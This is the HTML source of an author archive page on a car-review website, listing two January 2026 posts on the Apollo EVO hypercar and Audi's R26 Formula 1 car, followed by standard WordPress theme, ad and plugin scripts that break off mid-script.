          <form action="https://carzreview.com/" method="get" class="tt-s-popup-form">
            <div class="tt-s-popup-field">
              <input type="text" id="s" name="s" value="" placeholder="Type to search" class="input" required>
              <div class="tt-s-popup-devider"></div>
              <h3 class="tt-s-popup-title">Type to search</h3>     
            </div>
            <a href="#" class="tt-s-popup-close"></a>
          </form> 
        </div>
      </div>
    </div>
        <div class="tt-video-popup">
      <div class="tt-video-popup-overlay"></div>
      <div class="tt-video-popup-content">
        <div class="tt-video-popup-layer"></div>
        <div class="tt-video-popup-container">
          <div class="tt-video-popup-align">
            <div class="embed-responsive embed-responsive-16by9">
              <iframe class="embed-responsive-item" src="about:blank"></iframe>
            </div>
          </div>
          <div class="tt-video-popup-close"></div>
        </div>
      </div>
    </div> 

    <div class="tt-thumb-popup">
      <div class="tt-thumb-popup-overlay"></div>
      <div class="tt-thumb-popup-content">
        <div class="tt-thumb-popup-layer"></div>
        <div class="tt-thumb-popup-container">
          <div class="tt-thumb-popup-align">
            <img class="tt-thumb-popup-img img-responsive" src="about:blank" alt="">
          </div>
          <div class="tt-thumb-popup-close"></div>
        </div>
      </div>
    </div>  
  
  <div id="content-wrapper">
  
<!-- HEADER -->
<header class="tt-header tt-header-style-link color-2 full-page">
  <div class="tt-header-wrapper">
    <div class="top-inner clearfix">
      <div class="container">
        
    <a href="https://carzreview.com/" class="logo tt-logo-1x"><img src="https://carzreview.com/wp-content/uploads/2023/08/logo.png" alt="Carzreview" width="211"  height="65"></a>
            
    <a href="https://carzreview.com/" class="logo tt-logo-2x"><img src="https://carzreview.com/wp-content/uploads/2023/08/logo.png" alt="Carzreview" width="211"  height="65" style="max-height:65px; height:auto;"></a>
                    <div class="cmn-toggle-switch"><span></span></div>
        <div class="cmn-mobile-switch"><span></span></div>
        <a class="tt-s-popup-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
      </div>
    </div>
    <div class="toggle-block">
      <div class="toggle-block-container">
        <nav class="main-nav clearfix">
          <ul id="nav" class="menu"><li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://carzreview.com/category/find-cars/">FIND CARS</a></li><li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://carzreview.com/category/news/">NEWS</a></li><li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://carzreview.com/category/car-reviews/">CAR REVIEWS</a></li><li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://carzreview.com/category/features/">FEATURES</a></li><li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://carzreview.com/category/gallery/">GALLERY</a></li><li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://carzreview.com/category/web-stories/">WEB STORIES</a></li><li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://carzreview.com/category/top-car-brands/">TOP CAR BRANDS</a></li><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781 parent"><a href="https://carzreview.com/category/new-cars/">NEW CARS<i class="menu-toggle fa fa-angle-down"></i></a>
<ul class="drop-menu ">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://carzreview.com/category/electric-cars/">ELECTRIC CARS</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://carzreview.com/category/new-launch/">NEW LAUNCH</a></li>	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://carzreview.com/category/popular-brand/">Popular Brand</a></li></ul></li><li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://carzreview.com/category/hot-new-upcoming-cars/">HOT NEW UPCOMING CARS</a></li></ul>        </nav>

        
      </div>

     <!--<div class="nav-more">
  <a class="custom-hover">
  <script type="text/javascript"  src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXT115287V751G1G&vzR="></script>
</a>
</div>-->
    </div>
  </div>
</header>
  <div class="tt-heading title-wrapper tt-parallax-on background-block">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h1 class="tt-heading-title">Author: <span class="vcard">CR</span></h1>
              </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="empty-space marg-lg-b60 marg-sm-b20 marg-xs-b15"></div>
    <div class="row">
  	<div class="col-md-12">

    
                    <div class="tt-post has-thumbnail type-6 clearfix post-3271 post type-post status-publish format-standard has-post-thumbnail hentry category-car-reviews">
                <a class="tt-post-img custom-hover" href="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/">
      <img width="288" height="180" src="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-288x180.webp" class="img-responsive not-transparent wp-post-image" alt="Apollo EVO" decoding="async" fetchpriority="high" data-has-transparency="false" data-dominant-color="525e5b" style="--dominant-color: #525e5b;" />    </a>
          <div class="tt-post-info">
              <div class="tt-post-cat"><a href="https://carzreview.com/category/car-reviews/" rel="category tag">Car Reviews</a></div>
                <a class="tt-post-title c-h5" href="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/">Apollo EVO Is a Track-Only Hypercar Built to Shock</a>
                <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://carzreview.com/author/admin/">CR</a></span>
                    <span class="tt-post-date">January 21, 2026</span>
          </div>
                <div class="simple-text">
      <p>Apollo EVO Image Credit: Apollo If you’ve ever looked at a modern track-day special and thought, nice… but it could be wilder, Apollo just built something that feels made for you. The Apollo EVO 2026 is the kind of machine that doesn’t try to blend in, doesn’t pretend to be subtle, and definitely doesn’t care [&hellip;]</p>
    </div>
                    <div class="tt-post-bottom">
      <!--         <span class="tt-post-comment"><i class="material-icons">chat_bubble</i></span> -->
                    <span class="tt-post-views"><i class="material-icons">visibility</i>13 Views</span>
                </div>
          </div>
      </div>
      <div class="empty-space marg-xs-b0 marg-lg-b30"></div>
                    <div class="tt-post has-thumbnail type-6 clearfix post-3265 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                <a class="tt-post-img custom-hover" href="https://carzreview.com/news/audi-enters-formula-1-with-r26-reveal-for-2026/">
      <img width="288" height="180" src="https://carzreview.com/wp-content/uploads/2026/01/307_-Cover-Image-288x180.webp" class="img-responsive not-transparent wp-post-image" alt="Audi R26, Formula 1" decoding="async" data-has-transparency="false" data-dominant-color="141215" style="--dominant-color: #141215;" />    </a>
          <div class="tt-post-info">
              <div class="tt-post-cat"><a href="https://carzreview.com/category/news/" rel="category tag">News</a></div>
                <a class="tt-post-title c-h5" href="https://carzreview.com/news/audi-enters-formula-1-with-r26-reveal-for-2026/">Audi Enters Formula 1 With R26 Reveal for 2026</a>
                <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://carzreview.com/author/admin/">CR</a></span>
                    <span class="tt-post-date">January 21, 2026</span>
          </div>
                <div class="simple-text">
      <p>Audi R26, Formula 1 Image Credit: Formula1 Audi’s arrival in Formula 1 has been building for a while, but now it finally has a real shape, a real sound, and a real identity. In a stunning launch event at Kraftwerk Berlin, Audi officially revealed its first-ever Formula 1 car for the 2026 F1 season, marking [&hellip;]</p>
    </div>
                    <div class="tt-post-bottom">
      <!--         <span class="tt-post-comment"><i class="material-icons">chat_bubble</i></span> -->
                    <span class="tt-post-views"><i class="material-icons">visibility</i>6 Views</span>
                </div>
          </div>
      </div>
      <div class="empty-space marg-xs-b0 marg-lg-b30"></div>
      
    
            <div class="text-center">
           <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://carzreview.com/author/admin/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://carzreview.com/author/admin/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://carzreview.com/author/admin/page/169/">169</a></li>
	<li><a class="next page-numbers" href="https://carzreview.com/author/admin/page/2/">Next &raquo;</a></li>
</ul>
                           
        </div>
        <div class="empty-space marg-sm-b60"></div>
          
  	</div>
</div>
 
  <div class="empty-space marg-lg-b60 marg-sm-b20 marg-xs-b15"></div>
</div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
<!-- 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6395755639841412" crossorigin="anonymous"></script> -->
<!-- ad unit daily article horizontal -->
<!-- <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6395755639841412"
     data-ad-slot="5637358531"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> -->

<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6395755639841412" crossorigin="anonymous"></script> -->
<!-- Horizontal ad unit 12/14 -->
<!-- <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6395755639841412"
     data-ad-slot="7941712381"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 -->
<!-- <amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-6395755639841412"
     data-ad-slot="7941712381"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad> -->
<div class="tt-footer">
  <div class="container">
    <div class="row">
            <div class="col-md-4 col-sm-6 col-1">
                  <div id="block-10" class="widget tt-footer-list footer_widget widget_block"><p style="text-align:justify; color:#7d7d7d; line-height: 150%;">Welcome to carzreview your ultimate destination for comprehensive car reviews and the latest updates from the Indian and international automotive landscapes. Whether you're an avid car enthusiast or simply seeking reliable information before making a vehicle purchase, we're here to provide you with expert insights, unbiased reviews, and in-depth coverage of all things automotive.</p><br>
<p style="text-align:justify; color:#7d7d7d">E-mail id: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c35323a331c3f3d2e262e392a35392b723f3331">[email&#160;protected]</a></p></div><div id="block-26" class="widget tt-footer-list footer_widget widget_block">
<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-25" class="widget tt-footer-list footer_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="tt-title-block-2">Social Links</h5><br>



<a href="https://www.facebook.com/carzreview" target="_blank" class="fa fa-facebook"></a>
<a href="https://twitter.com/Carzreviews" target="_blank" class="fa fa-twitter"></a>
<a href="https://www.linkedin.com/company/carzreview/" target="_blank" class="fa fa-linkedin"></a>
<a href="https://www.instagram.com/car_zreview/" target="_blank" class="fa fa-instagram"></a>
</div></div>
</div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-4 col-sm-6 col-2">
                  <div id="recent-posts-1" class="widget tt-footer-list footer_widget widget_recent_posts_entries">    <h5 class="tt-title-block-2">Recent Posts</h5><div class="empty-space marg-lg-b20"></div>    <ul class="tt-post-list dark">
      
  <li>
    <div class="tt-post type-7 dark clearfix post-3271 post type-post status-publish format-standard has-post-thumbnail hentry category-car-reviews">
              <a class="tt-post-img custom-hover" href="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/">
      <img width="80" height="80" src="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-80x80.webp" class="img-responsive not-transparent wp-post-image" alt="Apollo EVO" decoding="async" loading="lazy" srcset="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-80x80.webp 80w, https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-150x150.webp 150w, https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-300x300.webp 300w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="525e5b" style="--dominant-color: #525e5b;" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://carzreview.com/car-reviews/apollo-evo-is-a-track-only-hypercar-built-to-shock/">Apollo EVO Is a Track-Only Hypercar Built to Shock</a>
              <div class="tt-post-cat"><a href="https://carzreview.com/category/car-reviews/" rel="category tag">Car Reviews</a></div>
        </div>
    </div>                                            
  </li>

  
  <li>
    <div class="tt-post type-7 dark clearfix post-3265 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
              <a class="tt-post-img custom-hover" href="https://carzreview.com/news/audi-enters-formula-1-with-r26-reveal-for-2026/">
      <img width="80" height="80" src="https://carzreview.com/wp-content/uploads/2026/01/307_-Cover-Image-80x80.webp" class="img-responsive not-transparent wp-post-image" alt="Audi R26, Formula 1" decoding="async" loading="lazy" srcset="https://carzreview.com/wp-content/uploads/2026/01/307_-Cover-Image-80x80.webp 80w, https://carzreview.com/wp-content/uploads/2026/01/307_-Cover-Image-150x150.webp 150w, https://carzreview.com/wp-content/uploads/2026/01/307_-Cover-Image-300x300.webp 300w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="141215" style="--dominant-color: #141215;" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://carzreview.com/news/audi-enters-formula-1-with-r26-reveal-for-2026/">Audi Enters Formula 1 With R26 Reveal for 2026</a>
              <div class="tt-post-cat"><a href="https://carzreview.com/category/news/" rel="category tag">News</a></div>
        </div>
    </div>                                            
  </li>

                                                      
    </ul>

  </div><div id="block-18" class="widget tt-footer-list footer_widget widget_block">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-17" class="widget tt-footer-list footer_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="tt-title-block-2">Quicks Links</h5><br>



<a href="https://carzreview.com/about-us/">About Us</a> | <a href="https://carzreview.com/privacy-policy/">Privacy Policy</a> | <a href="https://carzreview.com/terms-of-use/">Terms of Use</a>
</div></div>
</div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-4 col-sm-6 col-3">
                  <div id="latest-posts-2" class="widget tt-footer-list footer_widget widget_latest_posts_entries">      

      <div class="tt-border-block">
        <div class="tt-title-block type-2">
            <h3 class="tt-title-text">POPULAR POST</h3>
        </div>
        <div class="empty-space marg-lg-b15"></div>

                <div class="tt-post type-3 post-1438 post type-post status-publish format-standard has-post-thumbnail hentry category-web-stories">
                  <a class="tt-post-img custom-hover" href="https://carzreview.com/web-stories/navigating-the-electric-vehicle-landscape-a-bumpy-ride-for-carmakers/">
      <img width="335" height="160" src="https://carzreview.com/wp-content/uploads/2023/11/70_-Navigating-the-Electric-Vehicle-Landscape_-A-Bumpy-Ride-for-Carmakers-335x160.jpg" class="img-responsive wp-post-image" alt="70_-Navigating-the-Electric-Vehicle-Landscape_-A-Bumpy-Ride-for-Carmakers" decoding="async" loading="lazy" srcset="https://carzreview.com/wp-content/uploads/2023/11/70_-Navigating-the-Electric-Vehicle-Landscape_-A-Bumpy-Ride-for-Carmakers-335x160.jpg 335w, https://carzreview.com/wp-content/uploads/2023/11/70_-Navigating-the-Electric-Vehicle-Landscape_-A-Bumpy-Ride-for-Carmakers-820x394.jpg 820w" sizes="auto, (max-width: 335px) 100vw, 335px" />    </a>
            <div class="tt-post-info">
            <a class="tt-post-title c-h5" href="https://carzreview.com/web-stories/navigating-the-electric-vehicle-landscape-a-bumpy-ride-for-carmakers/"><small>Navigating the Electric Vehicle Landscape: A Bumpy Ride for Carmakers</small></a>
                  <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://carzreview.com/author/admin/">CR</a></span>
                    <span class="tt-post-date">November 20, 2023</span>
          </div>
            </div>
        </div>
                        


        <div class="empty-space marg-lg-b30"></div>
              </div>

      </div>                <div class="empty-space marg-xs-b30"></div>
      </div>
          <div class="col-md-12"><div class="empty-space marg-lg-b60 marg-sm-b50 marg-xs-b30"></div></div>
    </div>
  </div>
  <div class="tt-footer-copy">
    <div class="container">
      Copyright © 2026. All Rights Reserved. Powered By Vokut.    </div>
  </div>
</div> 



</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magplus-child/*","/wp-content/themes/magplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://carzreview.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carzreview.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="magplus-global-js-extra">
/* <![CDATA[ */
var magplus_ajax = {"ajaxurl":"https://carzreview.com/wp-admin/admin-ajax.php","siteurl":"https://carzreview.com/wp-content/themes/magplus","nonce":"47b92503a3"};
//# sourceURL=magplus-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/themes/magplus/js/global.js?ver=6.2" id="magplus-global-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-content/themes/magplus/js/match.height.min.js?ver=6.2" id="match-height-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-content/themes/magplus/js/jquery.appear.min.js?ver=6.2" id="appear-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-content/themes/magplus/js/parallax.min.js?ver=6.2" id="parallax-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://carzreview.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://carzreview.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://carzreview.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://carzreview.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://cdn.izooto.com/scripts/7aed0b36ffaebabd27c3dc45e4131bcf8e8f2d5a.js?ver=3.7.19" id="izootoWP-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carzreview.com/wp-includes/js/wp-emoji-release.min.js?ver=c0f257449c37fe52ef739f430eca4880"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carzreview.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
